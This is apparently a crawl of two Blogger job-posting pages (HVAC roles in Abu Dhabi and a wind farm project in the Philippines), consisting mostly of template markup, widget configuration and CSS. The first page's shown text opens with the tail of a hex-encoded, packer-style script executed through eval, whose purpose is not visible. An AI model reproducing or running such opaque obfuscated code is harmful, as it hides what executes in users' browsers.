x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKg8FBafbFsCsLjOwnMd4VfzP3vZYjOe_CvNV2jQO2PubWWNdzipkVmOJijJwrN9FB7UtMpvEQ_AotcbwFbQQCeoOALX74U-D5k1YkxRsbJUiGjU67m47GoUfP-H9RmkaKAuC-jcnPO8g/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4inDU2lkb59GPog_50jS4GrKG7Hg:1768579162046';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d463029763671485420','//worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html','463029763671485420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '463029763671485420', 'title': 'World Jobs 3', 'url': 'https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html', 'canonicalUrl': 'https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html', 'homepageUrl': 'https://worldjobs3.blogspot.com/', 'searchUrl': 'https://worldjobs3.blogspot.com/search', 'canonicalHomepageUrl': 'https://worldjobs3.blogspot.com/', 'blogspotFaviconUrl': 'https://worldjobs3.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-179076706-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22World Jobs 3 - RSS\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/463029763671485420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/257168657423026086/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2367853326340822', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '257168657423026086', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/s72-w452-c-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp', 'pageName': ' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION', 'pageTitle': 'World Jobs 3:  URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION', 'metaDescription': ' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION. Project Engineer - Mechanical -HVAC. Supervisor Mechanical - HVAC.  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION', 'description': ' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION. Project Engineer - Mechanical -HVAC. Supervisor Mechanical - HVAC.  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp', 'url': 'https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 257168657423026086}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'option', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'headerright', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'main', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList8', 'sidebar1', document.getElementById('PageList8'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'https://worldjobsit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'ads-home-bot', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'Footer Widget (A)', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'Footer Widget (B)', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'Footer Widget (c)', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html
body_size: 36561
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-179076706-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179076706-1');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822'></script>
<link href='https://www.worldjobsit.com/?m=1' rel='canonical'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CLora:300,400,400italic,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://worldjobs3.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://worldjobs3.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="World Jobs 3 - RSS" href="https://worldjobs3.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://www.blogger.com/feeds/463029763671485420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="World Jobs 3 - Atom" href="https://worldjobs3.blogspot.com/feeds/850770083836848642/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp' rel='image_src'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines. HVAC/Pumping/Plumbing Engineer. ' name='description'/>
<meta content='https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' property='og:url'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines.' property='og:title'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines. HVAC/Pumping/Plumbing Engineer. ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w1200-h630-p-k-no-nu/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp' property='og:image'/>
<title>
 Seeking for the following positions to work for an onshore wind farm project in the Philippines. - World Jobs 3
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines.' property='og:title'/>
<meta content='https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp' property='og:image'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines. HVAC/Pumping/Plumbing Engineer. ' name='og:description'/>
<meta content='World Jobs 3' property='og:site_name'/>
<meta content='https://worldjobs3.blogspot.com/' name='twitter:domain'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp' name='twitter:image'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines.' name='twitter:title'/>
<meta content=' Seeking for the following positions to work for an onshore wind farm project in the Philippines. HVAC/Pumping/Plumbing Engineer. ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        VIPI Blog
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#fff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#FE7549" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgty9_thEDmJE0GyOJxndEZE-dHX7E_6ip3JyVvp3_KSFgcykiPXCcBhEP7OJQavXIJy5TkwB903n4fip7cxdIuam-Do5mJocPSbR_CnSQsRucwAg9czTbHaMfQSBtxvM7vajsO9KpwASo/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW6X4JmWkTHI7rmZzTouj1VdYNOH5QHm26iuuaIeTKOusDPIa3npgZqdSLfxmIqUykGDwQz8PlbXLOyq-SdytXLaeeGFyeXurRgUwQFtYeWRuz-pi9iXErI-7trejAZUWTMOM6enPfMH4/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.post-body a:visited {
color:#FF0000;
}
a:hover {
color:#FE7549;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
.custom-widget li{overflow:hidden;margin:20px 0 0}
.custom-widget li:first-child{padding:0;margin:0;border:0}
.custom-widget .post-image-link{position:relative;width:90px;height:90px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.custom-widget .post-info{overflow:hidden}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #ffffff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #222222;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #FE7549;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #FE7549;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #151515;
font-family: Montserrat;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
